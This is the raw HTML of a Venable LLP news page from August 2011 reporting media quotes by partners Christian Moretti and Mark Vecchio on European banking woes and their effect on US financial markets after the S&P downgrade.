

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul
body_size: 7221
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets | About | Venable LLP</title>
<meta name="title" content="Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul" />

<meta class="swiftype" name="title" data-type="string" content="Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Christian Moretti and Mark ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2011%2F08%2Fchristian-moretti-and-mark-vecchio-featured-in-mul" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2011%2F08%2Fchristian-moretti-and-mark-vecchio-featured-in-mul" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2011%2F08%2Fchristian-moretti-and-mark-vecchio-featured-in-mul" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets | About | Venable LLP&amp;body=https://www.venable.com/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
August 12, 2011                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/v/mark-s-vecchio">Mark S. Vecchio</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2011%2F08%2Fchristian-moretti-and-mark-vecchio-featured-in-mul" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2011%2F08%2Fchristian-moretti-and-mark-vecchio-featured-in-mul" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2011%2F08%2Fchristian-moretti-and-mark-vecchio-featured-in-mul" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Christian Moretti and Mark Vecchio featured in multiple outlets on European banking woes and their impact on U.S. financial markets&amp;body=https://www.venable.com/about/news/2011/08/christian-moretti-and-mark-vecchio-featured-in-mul" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                Venable partners Christian Moretti and <A href="http://www.venable.com/mark-s-vecchio/">Mark Vecchio</A> were recently featured in multiple news outlets discussing the European banking woes and their impact on U.S. financial markets following the decision by S&amp;P to downgrade the U.S. credit rating. <BR><BR>Vecchio told <A href="http://money.cnn.com/2011/08/11/markets/thebuzz/" target=_blank><I>CNNMoney</I></A>, "There is a disconnect here with the ratings. People fled to Treasuries after the downgrade…The problems in the periphery in Europe hit close to home in France. It has much bigger exposure to the soft underbelly of Europe than the United States." <BR><BR>Commenting on the possibility of a downgrade in France's credit rating, Moretti told <A href="http://www.foxbusiness.com/markets/2011/08/11/french-connection-banking-woes-ripple-across-atlantic/" target=_blank><I>Fox Business</I></A>, "It’s not surprising that they were placed under review by (ratings firm) Moody’s." On the impact a downgrade would have across Europe on Greece's economic troubles, Moretti said, "It will be far more expensive for the other countries to bail out Greece if France is downgraded," but added, "Every effort will be made to avoid a downgrade of France." <BR><BR><I>Dow Jones</I>, through the <A href="http://online.wsj.com/article/BT-CO-20110811-714538.html" target=_blank><I>Wall Street Journal</I></A>, cited a note recently written by Moretti and Vecchio on the risks posed to U.S. banks by European debt. In it, Moretti and Vecchio say, "Although U.S. ownership of the European periphery's sovereign debt is relatively small -- roughly $18 billion -- the indirect exposure of U.S. institutions to the EU sovereign-debt crisis is in fact significantly larger than it first appears." In their note, they added, "Collateral damage is likely to spill over to U.S. institutions as increasing funding costs and other adversity hits the European banks to which these institutions are creditors."
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/finance">Finance</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/capital-markets-and-securities">Capital Markets and Securities</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/financial-services">Financial Services</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
